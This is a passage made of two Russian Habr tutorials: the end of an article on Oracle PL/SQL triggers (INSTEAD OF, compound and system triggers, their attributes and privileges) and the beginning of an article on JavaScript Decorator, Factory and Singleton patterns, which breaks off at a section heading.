
* Это всегда триггер уровня записи (row level)
* Имеет доступ к псевдозаписям old и new, но не может изменять их
* Заменяет собой dml операцию с представлением (view)
**Пример**
```
CREATE OR REPLACE VIEW order_info AS
SELECT c.customer_id, c.cust_last_name, c.cust_first_name,
o.order_id, o.order_date, o.order_status
FROM customers c, orders o
WHERE c.customer_id = o.customer_id;
CREATE OR REPLACE TRIGGER order_info_insert
INSTEAD OF INSERT ON order_info
DECLARE
duplicate_info EXCEPTION;
PRAGMA EXCEPTION_INIT (duplicate_info, -00001);
BEGIN
INSERT INTO customers
(customer_id, cust_last_name, cust_first_name)
VALUES (
:new.customer_id,
:new.cust_last_name,
:new.cust_first_name);
INSERT INTO orders (order_id, order_date, customer_id)
VALUES (
:new.order_id,
:new.order_date,
:new.customer_id);
EXCEPTION
WHEN duplicate_info THEN
RAISE_APPLICATION_ERROR (
num=> -20107,
msg=> 'Duplicate customer or order ID');
END order_info_insert;
```
**Instead of triggers on Nested Table Columns of Views**
--------------------------------------------------------
Можно создать триггер для вложенной в представлении таблицы. В таком триггере также присутствует дополнительная псевдозапись – parent, которая ссылается на всю запись представления (стандартные псевдозаписи old и new ссылаются только на записи вложенной таблицы)
**Пример такого триггера**
```
-- Create type of nested table element:
CREATE OR REPLACE TYPE nte
AUTHID DEFINER IS
OBJECT (
emp_id NUMBER(6),
lastname VARCHAR2(25),
job VARCHAR2(10),
sal NUMBER(8,2)
);
/
-- Created type of nested table:
CREATE OR REPLACE TYPE emp_list_ IS
TABLE OF nte;
/
-- Create view:
CREATE OR REPLACE VIEW dept_view AS
SELECT d.department_id,
d.department_name,
CAST (MULTISET (SELECT e.employee_id, e.last_name, e.job_id, e.salary
FROM employees e
WHERE e.department_id = d.department_id
)
AS emp_list_
) emplist
FROM departments d;
-- Create trigger:
CREATE OR REPLACE TRIGGER dept_emplist_tr
INSTEAD OF INSERT ON NESTED TABLE emplist OF dept_view
REFERENCING NEW AS Employee
PARENT AS Department
FOR EACH ROW
BEGIN
-- Insert on nested table translates to insert on base table:
INSERT INTO employees (
employee_id,
last_name,
email,
hire_date,
job_id,
salary,
department_id
)
VALUES (
:Employee.emp_id, -- employee_id
:Employee.lastname, -- last_name
:Employee.lastname || '@company.com', -- email
SYSDATE, -- hire_date
:Employee.job, -- job_id
:Employee.sal, -- salary
:Department.department_id -- department_id
);
END;
```
**Запускает триггер оператор insert**
```
INSERT INTO TABLE (
SELECT d.emplist
FROM dept_view d
WHERE department_id = 10
)
VALUES (1001, 'Glenn', 'AC_MGR', 10000);
```
**Составные DML триггера (compound DML triggers)**
--------------------------------------------------
Появившиеся в версии 11G эти триггера включают в одном блоке обработку всех видов DML триггеров.
Конструкция **compound\_dml\_trigger:**

Где, **compound\_trigger\_block:**

**timing\_point\_section:**

**timing\_point:**

**tps\_body:**

* Срабатывают такие триггера при разных событиях и в разные моменты времени (на уровне оператора или строки, при вставке/обновлении/удалении, до или после события).
* Не могут быть автономными транзакциями.
В основном используются, чтобы:
* Собирать в коллекцию строки для вставки в другую таблицу, чтобы периодически вставлять их пачкой
* Избежать ошибки мутирующей таблицы (mutating-table error)
### **Структура составного триггера**
Может содержать переменные, которые живут на всем протяжении выполнения оператора, вызвавшего срабатывание триггера.
Такой триггер содержит следующие секции:
* Before statement
* After statement
* Before each row
* After each row
В этих триггерах нет секции инициализации, но для этих целей можно использовать секцию before statement.
Если в триггере нет ни before statement секции, ни after statement секции, и оператор не затрагивает ни одну запись, такой триггер не срабатывает.
**Restrictions:**
* Нельзя обращаться к псевдозаписям old, new или parent в секциях уровня выражения (before statement и after statement)
* Изменять значения полей псевдозаписи new можно только в секции before each row
* Исключения, сгенерированные в одной секции, нельзя обрабатывать в другой секции
* Если используется оператор goto, он должен указывать на код в той же секции
**Пример**
```
create or replace trigger tr_table_test_compound
for update or delete or insert on table_test
compound trigger
v_count pls_integer := 0;
before statement is
begin
dbms_output.put_line ( 'before statement' );
end before statement;
before each row is
begin
dbms_output.put_line ( 'before insert' );
end before each row;
after each row is
begin
dbms_output.put_line ( 'after insert' );
v_count := v_count + 1;
end after each row;
after statement is
begin
dbms_output.put_line ( 'after statement' );
end after statement;
end tr_table_test_compound;
```
**Основные правила определения DML триггеров**
----------------------------------------------
* Update of – позволяет указать список изменяемых полей для запуска триггера
* Все условия в заголовке и When … проверяются без запуска триггера на стадии выполнения SQL
* В операторе When можно использовать только встроенные функции
* Можно делать несколько триггеров одного вида, порядок выполнения не определен по умолчанию, но его можно задать с помощью конструкции FOLLOWS TRIGGER\_FIRST
* Ограничения уникальности проверяются при изменении записи, то есть после выполнения триггеров before
* Секция объявления переменных определяется словом DECLARE
* Основной блок триггера подчиняется тем же правилам, что и обычные PL/SQL блоки
**Ограничения DML триггеров**
-----------------------------
* нельзя выполнять DDL statements (только в автономной транзакции)
* нельзя запускать подпрограммы с операторами контроля транзакций
* не имеет доступа к SERIALLY\_REUSABLE пакетов
* размер не может превышать 32К
* нельзя декларировать переменные типа LONG и LONG RAW
**Ошибка мутирования таблицы ORA-04091**
----------------------------------------
Если в триггере уровня строки попытаться получить или изменить данные в целевой таблицы, то Oracle не позволит это сделать и выкинет ошибку ORA-04091 Таблица TABLE\_TEST изменяется, триггер/функция может не заметить это.
Для обхода данной проблемы используются следующие приемы:
* использовать триггеры уровня операции
* автономная транзакция в триггере
* использовать сторонние структуры (коллекции уровня пакета)
* использовать COMPOUND TRIGGER
* изменение самого алгоритма с выносом функционала из триггера
**Системные триггеры (System triggers)**
========================================
Конструкция **system\_trigger:**

Такие триггеры относятся или к схеме, или ко всей базе данных.
Есть несколько вариантов, в какой момент времени срабатывает системный триггер:
* До того, как будет выполнена операция (на которую срабатывает триггер)
* После того, как будет выполнена операция (на которую срабатывает триггер)
* Вместо выполнения оператора Create
**Триггеры уровня схемы (schema triggers)**
-------------------------------------------
* Срабатывает всегда, когда пользователь-владелец схемы запускает событие (выполняет операцию), на которую должен срабатывать триггер.
* В случае, если любой другой пользователь запускает процедуру/функцию, которая вызывается с правами создателя, и в этой процедуре/функции выполняется операция, на которую создан системный триггер – этот триггер сработает.
**Пример триггера**
```
CREATE OR REPLACE TRIGGER drop_trigger
BEFORE DROP ON hr.SCHEMA
BEGIN
RAISE_APPLICATION_ERROR (
num => -20000,
msg => 'Cannot drop object');
END;
```
**Триггеры уровня базы данных (database triggers)**
---------------------------------------------------
* Такой триггер срабатывает когда любой пользователь БД выполняет команду, на которую создан триггер.
**Пример триггера**
```
CREATE OR REPLACE TRIGGER check_user
AFTER LOGON ON DATABASE
BEGIN
check_user;
EXCEPTION
WHEN OTHERS THEN
RAISE_APPLICATION_ERROR
(-20000, 'Unexpected error: '|| DBMS_Utility.Format_Error_Stack);
END;
```
**Instead of create triggers**
------------------------------
* Это триггер уровня схемы, который срабатывает на команду create и заменяет собой эту команду (т.е. вместо выполнения команды create выполняется тело триггера).
**Пример триггера**
```
CREATE OR REPLACE TRIGGER t
INSTEAD OF CREATE ON SCHEMA
BEGIN
EXECUTE IMMEDIATE 'CREATE TABLE T (n NUMBER, m NUMBER)';
END;
```
**Атрибуты системных триггеров**
--------------------------------
| Атрибут | Возвращаемое значение и тип |
| --- | --- |
| ora\_client\_ip\_address | Varchar2
ip-адрес клиента
**Пример:**
```
IF (ora_sysevent = 'LOGON') THEN
v_addr := ora_client_ip_address;
END IF;
```
|
| ora\_database\_name | Varchar2(50)
имя базы данных
**Пример:**
```
v_db_name := ora_database_name;
```
|
| ora\_des\_encrypted\_password | Varchar2
зашифрованный по стандарту DES пароль пользователя, который создается или изменяется
**Пример:**
```
IF (ora_dict_obj_type = 'USER') THEN
INSERT INTO event_table
VALUES (ora_des_encrypted_password);
END IF;
```
|
| ora\_dict\_obj\_name | Varchar2(30)
имя объекта, над которым совершается операция DDL
**Пример:**
```
INSERT INTO event_table
VALUES ('Changed object is ' ||
ora_dict_obj_name);
```
|
| ora\_dict\_obj\_name\_list (
name\_list OUT ora\_name\_list\_t
) | Pls\_integer
количество изменненых командой объектов
Name\_list – список измененных командой объектов
**Пример:**
```
IF (ora_sysevent='ASSOCIATE STATISTICS') THEN
number_modified :=
ora_dict_obj_name_list(name_list);
END IF;
```
|
| ora\_dict\_obj\_owner | Varchar2(30)
владелец объекта, над которым совершается операция DDL
**Пример:**
```
INSERT INTO event_table
VALUES ('object owner is' ||
ora_dict_obj_owner);
```
|
| ora\_dict\_obj\_owner\_list (
owner\_list OUT ora\_name\_list\_t
) | Pls\_integer
количество владельцев измененных командой объектов
Owner\_list – список владельцев изменных командой объектов
**Пример:**
```
IF (ora_sysevent='ASSOCIATE STATISTICS') THEN
number_modified :=
ora_dict_obj_name_list(owner_list);
END IF;
```
|
| ora\_dict\_obj\_type | Varchar2(20)
тип объекта, над которым совершается операция ddl
**Пример:**
```
INSERT INTO event_table
VALUES ('This object is a ' ||
ora_dict_obj_type);
```
|
| ora\_grantee (
user\_list OUT ora\_name\_list\_t
) | Pls\_integer
количество пользователей, участвующих в операции grant
User\_list – список этих пользователей
**Пример:**
```
IF (ora_sysevent = 'GRANT') THEN
number_of_grantees :=
ora_grantee(user_list);
END IF;
```
|
| ora\_instance\_num | Number
номер инстанса
**Пример:**
```
IF (ora_instance_num = 1) THEN
INSERT INTO event_table VALUES ('1');
END IF;
```
|
| ora\_is\_alter\_column (
column\_name IN VARCHAR2
) | Boolean
True, если указанное поле было изменено операцией alter. Иначе false
**Пример:**
```
IF (ora_sysevent = 'ALTER' AND
ora_dict_obj_type = 'TABLE') THEN
alter_column := ora_is_alter_column('C');
END IF;
```
|
| ora\_is\_creating\_nested\_table | Boolean
true, если текущее событие – это создание nested table. Иначе false
**Пример:**
```
IF (ora_sysevent = 'CREATE' AND
ora_dict_obj_type = 'TABLE' AND
ora_is_creating_nested_table) THEN
INSERT INTO event_table
VALUES ('A nested table is created');
END IF;
```
|
| ora\_is\_drop\_column (
column\_name IN VARCHAR2
) | Boolean
true, если указанное поле удалено. Иначе false
**Пример:**
```
IF (ora_sysevent = 'ALTER' AND
ora_dict_obj_type = 'TABLE') THEN
drop_column := ora_is_drop_column('C');
END IF;
```
|
| ora\_is\_servererror (
error\_number IN VARCHAR2
) | Boolean
true, если сгенерированно исключение с номером error\_number. Иначе false
**Пример:**
```
IF ora_is_servererror(error_number) THEN
INSERT INTO event_table
VALUES ('Server error!!');
END IF;
```
|
| ora\_login\_user | Varchar2(30)
имя текущего пользователя
**Пример:**
```
SELECT ora_login_user FROM DUAL;
```
|
| ora\_partition\_pos | Pls\_integer
в instead of trigger для create table позиция в тексте sql команды, где может быть вставлена конструкция partition
**Пример:**
```
-- Retrieve ora_sql_txt into sql_text variable
v_n := ora_partition_pos;
v_new_stmt := SUBSTR(sql_text,1,v_n - 1)
|| ' ' || my_partition_clause
|| ' ' || SUBSTR(sql_text, v_n));
```
|
| ora\_privilege\_list (
privilege\_list OUT ora\_name\_list\_t
) | Pls\_integer
количество привилегий, участвующее в операции grant или revoke
Privilege\_list – список этих привилегий
**Пример:**
```
IF (ora_sysevent = 'GRANT' OR
ora_sysevent = 'REVOKE') THEN
number_of_privileges :=
ora_privilege_list(privilege_list);
END IF;
```
|
| ora\_revokee (
user\_list OUT ora\_name\_list\_t
) | Pls\_integer
количество пользователей, участвующих в операции revoke
User\_list – список этих пользователей
**Пример:**
```
IF (ora_sysevent = 'REVOKE') THEN
number_of_users := ora_revokee(user_list);
END IF;
```
|
| ora\_server\_error (
position IN PLS\_INTEGER
) | Number
код ошибки в указанной позиции error stack, где 1 – это вершина стека
**Пример:**
```
INSERT INTO event_table
VALUES ('top stack error ' ||
ora_server_error(1));
```
|
| ora\_server\_error\_depth | Pls\_integer
количество сообщений об ошибка в error stack
**Пример:**
```
n := ora_server_error_depth;
-- Use n with functions such as ora_server_error
```
|
| ora\_server\_error\_msg (
position IN PLS\_INTEGER
) | Varchar2
сообщение об ошибке в указанном месте error stack
**Пример:**
```
INSERT INTO event_table
VALUES ('top stack error message' ||
ora_server_error_msg(1));
```
|
| ora\_server\_error\_num\_params (
position IN PLS\_INTEGER
) | Pls\_integer
количество замещенных строк (с помощью формата %s) в указанной позиции error stack
**Пример:**
```
n := ora_server_error_num_params(1);
```
|
| ora\_server\_error\_param (
position IN PLS\_INTEGER,
param IN PLS\_INTEGER
) | Varchar2
замещенный текст в сообщении об ошибке в указанной позиции error stack (возвращается param по счету замещенный текст)
**Пример:**
```
-- Second %s in "Expected %s, found %s":
param := ora_server_error_param(1,2);
```
|
| ora\_sql\_txt (
sql\_text OUT ora\_name\_list\_t
) | Pls\_integer
количество элементов в pl/sql коллекции sql\_text.
Сам параметр sql\_text возвращает текст команды, на которую сработал триггер
**Пример:**
```
CREATE TABLE event_table (col VARCHAR2(2030));
DECLARE
sql_text ora_name_list_t;
n PLS_INTEGER;
v_stmt VARCHAR2(2000);
BEGIN
n := ora_sql_txt(sql_text);
FOR i IN 1..n LOOP
v_stmt := v_stmt || sql_text(i);
END LOOP;
INSERT INTO event_table VALUES ('text of
triggering statement: ' || v_stmt);
END;
```
|
| ora\_sysevent | Varchar2(20)
название команды, на которую срабатывает триггер
**Пример:**
```
INSERT INTO event_table
VALUES (ora_sysevent);
```
|
| ora\_with\_grant\_option | Boolean
true, если привилегии выдаются with grant option. Иначе false.
**Пример:**
```
IF (ora_sysevent = 'GRANT' AND
ora_with_grant_option = TRUE) THEN
INSERT INTO event_table
VALUES ('with grant option');
END IF;
```
|
| ora\_space\_error\_info (
error\_number OUT NUMBER,
error\_type OUT VARCHAR2,
object\_owner OUT VARCHAR2,
table\_space\_name OUT VARCHAR2,
object\_name OUT VARCHAR2,
sub\_object\_name OUT VARCHAR2
) | Boolean
true, если ошибка возникает из-за нехватки места. В выходных параметрах информация об объекте.
**Пример:**
```
IF (ora_space_error_info (
eno,typ,owner,ts,obj,subobj) = TRUE) THEN
DBMS_OUTPUT.PUT_LINE('The object '|| obj
|| ' owned by ' || owner ||
' has run out of space.');
END IF;
```
|
**События срабатывания системных триггеров**
--------------------------------------------
| Событие | Описание | Доступные атрибуты |
| --- | --- | --- |
| AFTER STARTUP | При запуске БД. Бывает только уровня БД. При ошибке пишет в системный лог. | ora\_sysevent
ora\_login\_user
ora\_instance\_num
ora\_database\_name |
| BEFORE SHUTDOWN | Перед тем, как сервер начнет процесс останова. Бывает только уровня БД. При ошибке пишет в системный лог. | ora\_sysevent
ora\_login\_user
ora\_instance\_num
ora\_database\_name |
| AFTER DB\_ROLE\_CHANGE | При запуске БД в первый раз после смены ролей from standby to primary or from primary to standby.
используется только в конфигурации Data Guard,, бывает только уровня БД. | ora\_sysevent
ora\_login\_user
ora\_instance\_num
ora\_database\_name |
| AFTER SERVERERROR | Если случается любая ошибка (если с условием, то срабатывает только на ошибку, указанную в условии). При ошибке в теле триггера не вызывает себя рекурсивно. | ora\_sysevent
ora\_login\_user
ora\_instance\_num
ora\_database\_name
ora\_server\_error
ora\_is\_servererror
ora\_space\_error\_info |
| BEFORE ALTER
AFTER ALTER | Если объект изменяется командой alter | ora\_sysevent
ora\_login\_user
ora\_instance\_num
ora\_database\_name
ora\_dict\_obj\_type
ora\_dict\_obj\_name
ora\_dict\_obj\_owner
ora\_des\_encrypted\_password
(for ALTER USER events)
ora\_is\_alter\_column
(for ALTER TABLE events)
ora\_is\_drop\_column
(for ALTER TABLE events) |
| BEFORE DROP
AFTER DROP | При удалении объекта | ora\_sysevent
ora\_login\_user
ora\_instance\_num
ora\_database\_name
ora\_dict\_obj\_type
ora\_dict\_obj\_name
ora\_dict\_obj\_owner |
| BEFORE ANALYZE
AFTER ANALYZE | При срабатывании команды analyze | ora\_sysevent
ora\_login\_user
ora\_instance\_num
ora\_database\_name
ora\_dict\_obj\_name
ora\_dict\_obj\_type
ora\_dict\_obj\_owner |
| BEFORE ASSOCIATE STATISTICS
AFTER ASSOCIATE STATISTICS | При выполнении команды associate statistics | ora\_sysevent
ora\_login\_user
ora\_instance\_num
ora\_database\_name
ora\_dict\_obj\_name
ora\_dict\_obj\_type
ora\_dict\_obj\_owner
ora\_dict\_obj\_name\_list
ora\_dict\_obj\_owner\_list |
| BEFORE AUDIT
AFTER AUDIT
BEFORE NOAUDIT
AFTER NOAUDIT | При выполнении команды audit или noaudit | ora\_sysevent
ora\_login\_user
ora\_instance\_num
ora\_database\_name |
| BEFORE COMMENT
AFTER COMMENT | При добавлении комментария к объекту | ora\_sysevent
ora\_login\_user
ora\_instance\_num
ora\_database\_name
ora\_dict\_obj\_name
ora\_dict\_obj\_type
ora\_dict\_obj\_owner |
| BEFORE CREATE
AFTER CREATE | При создании объекта | ora\_sysevent
ora\_login\_user
ora\_instance\_num
ora\_database\_name
ora\_dict\_obj\_type
ora\_dict\_obj\_name
ora\_dict\_obj\_owner
ora\_is\_creating\_nested\_table
(for CREATE TABLE events) |
| BEFORE DDL
AFTER DDL | Срабатывает на большинство команд DDL, кроме: alter database, create control file, create database. | ora\_sysevent
ora\_login\_user
ora\_instance\_num
ora\_database\_name
ora\_dict\_obj\_name
ora\_dict\_obj\_type
ora\_dict\_obj\_owner |
| BEFORE DISASSOCIATE STATISTICS
AFTER DISASSOCIATE STATISTICS | При выполнении команды disassociate statistics | ora\_sysevent
ora\_login\_user
ora\_instance\_num
ora\_database\_name
ora\_dict\_obj\_name
ora\_dict\_obj\_type
ora\_dict\_obj\_owner
ora\_dict\_obj\_name\_list
ora\_dict\_obj\_owner\_list |
| BEFORE GRANT
AFTER GRANT | При выполнении команды grant | ora\_sysevent
ora\_login\_user
ora\_instance\_num
ora\_database\_name
ora\_dict\_obj\_name
ora\_dict\_obj\_type
ora\_dict\_obj\_owner
ora\_grantee
ora\_with\_grant\_option
ora\_privilege\_list |
| BEFORE LOGOFF | Срабатывает перед дисконнеком пользователя, бывает уровня схемы или БД | ora\_sysevent
ora\_login\_user
ora\_instance\_num
ora\_database\_name |
| AFTER LOGON | Срабатывает после того, как пользователь успешно установил соединение с БД. При ошибке запрещает пользователю вход. Не действует на SYS. | ora\_sysevent
ora\_login\_user
ora\_instance\_num
ora\_database\_name
ora\_client\_ip\_address |
| BEFORE RENAME
AFTER RENAME | При выполнении команды rename | ora\_sysevent
ora\_login\_user
ora\_instance\_num
ora\_database\_name
ora\_dict\_obj\_name
ora\_dict\_obj\_owner
ora\_dict\_obj\_type |
| BEFORE REVOKE
AFTER REVOKE | При выполнении команды revoke | ora\_sysevent
ora\_login\_user
ora\_instance\_num
ora\_database\_name
ora\_dict\_obj\_name
ora\_dict\_obj\_type
ora\_dict\_obj\_owner
ora\_revokee
ora\_privilege\_list |
| AFTER SUSPEND | Срабатывает в случае, если sql команда приостанавливается по причине серверной ошибки (нехватки памяти).
При этом триггер должен изменить условия таким образом, чтобы выполнение команды было возобновлено) | ora\_sysevent
ora\_login\_user
ora\_instance\_num
ora\_database\_name
ora\_server\_error
ora\_is\_servererror
ora\_space\_error\_info |
| BEFORE TRUNCATE
AFTER TRUNCATE | При выполнении команды truncate | ora\_sysevent
ora\_login\_user
ora\_instance\_num
ora\_database\_name
ora\_dict\_obj\_name
ora\_dict\_obj\_type
ora\_dict\_obj\_owner |
**Компиляция триггеров**
========================
Если во время выполнения команды create trigger произошла ошибка, триггер все равно будет создан, но будет в невалидном состоянии. При этом все попытки выполнить операцию(на которую должен срабатывать триггер) над объектом, на котором висит такой триггер, будут завершаться ошибкой. Это не относится к случаям, когда:
* Триггер создан в состоянии disabled (или переведен в такое состояние)
* Событие триггера after startup on database
* Событие триггера after logon on database или after logon on schema и происходит попытка залогиниться под пользователем System
Чтобы перекомпилировать триггер, используйте команду alter trigger.
**Исключения в триггерах**
==========================
В случае, если в триггере возникает исключение, вся операция откатывается (включая любые изменения, сделанные внутри триггера). Исключения из этого:
* Если событие триггера after startup on database или before shutdown on database
* Если событие триггера after logon on database и пользователь имеет привилегию administer database trigger
* Если событие триггера after logon on schema и пользователь или является владельцем схемы, или имеет привилегию alter any trigger
**Порядок выполнения триггеров**
================================
Конструкция **trigger\_ordering\_clause:**

1. Сначала выполняются все before statement триггера
2. Потом все before each row триггера
3. После все after each row триггера
4. И в конце все after statement триггера
Чтобы задать явно порядок выполнения триггеров, срабатывающих в одинаковый момент времени (потому что по умолчанию такой порядок не определен), используйте конструкции follows и precedes.
**Включение/отключение триггеров**
==================================
Это может понадобиться, например, для загрузки большого объема информации в таблицу.
Выполнить включение/отключение триггера можно с помощью команды:
```
ALTER TRIGGER [schema.]trigger_name { ENABLE | DISABLE };
```
Чтобы включить/отключить сразу все триггеры на таблице:
```
ALTER TABLE table_name { ENABLE | DISABLE } ALL TRIGGERS;
```
Для изменения триггера можно или воспользоваться командой Create or replace trigger, или сначала удалить триггер drop trigger, а потом создать заново create trigger.
Операция alter trigger позволяет только включить/отключить триггер, скомпилировать его или переименовать.
Компиляция триггера:
```
alter trigger TRIGGER_NAME compile;
```
**Права для операций с триггерами**
===================================
Для работы с триггерами даже в своей схеме необходима привилегия create trigger, она дает права на создание, изменение и удаление.
```
grant create trigger to USER;
```
Для работы с триггерами во всех других схемах необходима привилегия \* any trigger. Обратите внимание, что права даются отдельно на создание, изменение и удаление.
```
grant create any trigger to USER;
grant alter any trigger to USER;
grant drop any trigger to USER;
```
Для работы с системными триггерами уровня DATABASE необходима привилегия ADMINISTER DATABASE TRIGGER.
```
grant ADMINISTER DATABASE TRIGGER to USER;
```
**Словари данных с информацией о триггерах:**
=============================================
* **dba\_triggers** – информация о триггерах
* **dba\_source** — код тела триггера
* **dba\_objects** – валидность триггера
Видео-запись лекции, по материалам которой и была написана эта статья:
Множество других видео по темам Oracle можно найти на этом канале: [www.youtube.com/c/MoscowDevelopmentTeam](http://www.youtube.com/c/MoscowDevelopmentTeam)
**Другие статьи по Oracle**
===========================
[Все о коллекциях в Oracle](http://habrahabr.ru/post/254355/) | https://habr.com/ru/post/256655/ | null | ru | null |
# JavaScript паттерны… для чайников
Однажды вечером, сразу после того, как я закончил разбираться с наследованием в JS, мне пришла в голову идея, что пора бы заняться чем-нибудь посложнее — например паттернами. На столе внезапно оказалась книжка Gof, а на экране ноутбука появился труд с названием «JavaScript patterns».
В общем, спустя пару вечеров, у меня появились описания и реализации на JavaScriptе самых основных паттернов — Decorator, Observer, Factory, Mediator, Memoization (не совсем паттерн, а скорее техника, но мне кажется что она прекрасно в этот ряд вписывается) и Singleton.
#### Decorator
Чертовски приятный паттерн, с его помощью можно менять поведение объекта на лету, в зависимости от каких-нибудь условий.
Допустим, у нас есть такой код:
```
function Ball( param )
{
this._radius = param.radius;
this._color = param.color;
}
Ball.prototype =
{
constructor: Ball,
INCREMENTATION_STEP: 5,
draw: function(){console.log("ball drawn with radius:" + this._radius + " and color: " + this._color)},
inc: function(){ this._radius += this.INCREMENTATION_STEP }
}
new Ball({ radius:100, color:"red"});
```
Здесь мы создаем новый красный мячик, а что делать если мячик нужен не просто красный, а красный в полоску? Вот тут на сцену и выходит Decorator.
Особый шарм ему придает то, что первоначальный *Ball* вообще не подозревает о том, что он может быть в полоску, или что у него могут быть какие-то там декораторы.
Реализовать паттерн можно несколькими способами:
###### Способ первый — комплексный
```
function StripedBall( ball )
{
this._ball = ball
}
StripedBall.prototype =
{
constructor: StripedBall,
draw: function()
{
this._ball.draw();
console.log("and with stripes");
},
inc: function()
{
return this._ball.inc();
}
}
function SpeckledBall( ball )
{
this._ball = ball
}
SpeckledBall.prototype =
{
constructor: SpeckledBall,
draw: function()
{
this._ball.draw();
console.log("and with dots!");
},
inc: function()
{
return this._ball.inc();
}
}
```
В каждом декораторе нужно воссоздать все функции которые должны быть в объекте родителе, и в тех из них, поведение которых мы менять не хотим, нужно просто перенаправлять запрос родителю. Этот способ лучше применять когда происходят серьезные изменения, которые затрагивают > 1 — 2 функций
Пишем простенький тест:
```
var ball1 = new SpeckledBall( new StripedBall( new Ball({ radius:100, color:"red"})));
var ball2 = new StripedBall( new SpeckledBall( new Ball({ radius:100, color:"green"})));
ball1.draw();
ball1.inc();
ball1.draw();
ball2.draw();
```
Глубокий вздох, и проверка:
```
ball drawn with radius:100 and color: red
and with stripes
and with dots!
ball drawn with radius:105 and color: red
and with stripes
and with dots!
ball drawn with radius:100 and color: green
and with dots!
and with stripes
```
Зря волновался — работает все как надо.
###### Способ второй — легковесный
```
function MakeStripedBall( ball )
{
var function_name = "draw";
var prev_func = ball[ function_name ];
ball[ function_name ] = function()
{
prev_func.apply( this, arguments )
console.log("and with stripes");
};
return ball;
}
function MakeSpeckledBall( ball )
{
var function_name = "draw";
var prev_func = ball[function_name];
ball[function_name] = function ()
{
prev_func.apply(this, arguments)
console.log("and with dots!");
};
return ball;
}
```
Кода, конечно, нужно меньше чем в первом случае, зато, если изменяемых функций больше чем 1-2, или изменения комплексные — разобраться во всем этом будет намного сложнее.
Пишем тест:
```
var ball3 = MakeStripedBall( MakeSpeckledBall( new Ball({ radius: 150, color: "blue" })));
var ball4 = MakeSpeckledBall( MakeStripedBall(new Ball({ radius: 150, color: "blue" })));
ball3.draw();
ball3.inc();
ball3.draw();
ball4.draw();
```
И проверяем, как все это работает:
```
ball drawn with radius:150 and color: blue
and with dots!
and with stripes
ball drawn with radius:155 and color: blue
and with dots!
and with stripes
ball drawn with radius:150 and color: blue
and with stripes
and with dots!
```
Все как надо.
#### Factory
Собственно, основной задачей фабрики в статически типизируемых языках является создание разных объектов с одинаковым интерфейсом, в зависимости от ситуаций, в JavaScript этак проблема так остро не стоит, так что появляется вопрос — зачем эта фабрика тут вообще нужна?
Все просто — помимо этой, первой, цели, у нее есть еще и вторая — фабрика может проводить какую-то первичную инициализацию объектов.
Например, предположим, у нас есть объекты Daddy, Mammy, и lad, создавая их с помощью фабрики мы можем просто сказать — *familyfactory.createLad(); familyfactory.createDaddy()*, а уж то, что они оба рыжие и 210см. роста, за нас решит фабрика — эти параметры мы не задаем.
Собственно, для того чтобы фабрика могла создавать какие-то объекты, для них сначала неплохо бы задать конструкторы (в этом примере объекты, к сожалению, не такие интересные как несколькими строками выше ):
```
var Shapes =
{
Circle: function (param)
{
console.log("new " + param.color + " circle created with radius " + param.radius + "px");
},
Square: function (param)
{
console.log("new " + param.color + " square created with " + param.side + "px on a side ");
},
Triangle: function (param)
{
console.log("new " + param.color + " triangle created with " + param.side + "px on a side ");
}
}
```
А теперь можно сделать и саму фабрику — выглядеть она может так:
```
function ShapeFactory(size, color)
{
this.size = size;
this.color = color;
}
ShapeFactory.prototype =
{
constructor: ShapeFactory,
makeCircle: function () { return new Shapes.Circle({ radius: this.size / 2, color: this.color }); },
makeSquare: function () { return new Shapes.Square({ side: this.size, color: this.color }); },
makeTrinagle: function () { return new Shapes.Triangle({ side: this.size, color: this.color }); }
}
```
Пишем скромненький тест:
```
var factory = new ShapeFactory(100, "red")
factory.makeSquare();
factory.makeSquare();
factory.makeTrinagle();
factory.makeCircle();
factory.makeTrinagle();
```
И смотрим в консоль:
```
new red square created with 100px on a side
new red square created with 100px on a side
new red triangle created with 100px on a side
new red circle created with radius 50px
new red triangle created with 100px on a side
```
Всё работает
#### Singleton
Что же такое синглтон? Объяснение будет сложным, долгим и нетривиальным — это объект, который есть в системе в одном экземпляре. Тадаам — конец объяснения.
Я частенько вообще не задумываюсь над тем, что это вообще-то тоже паттерн. Стоит сказать что перед тем как его применять стоит хорошенько подумать — на самом деле нужен синглетон не очень часто.
Сделать его можно несколькими способами.
###### Способ первый — тривиальный
```
var singleton_A =
{
log: function( text ){ console.log(text); }
}
```
Это простой наглядный и эффективный метод, который, даже, в объяснении, по-моему, не нуждается.
###### Способ второй — выпендрежный
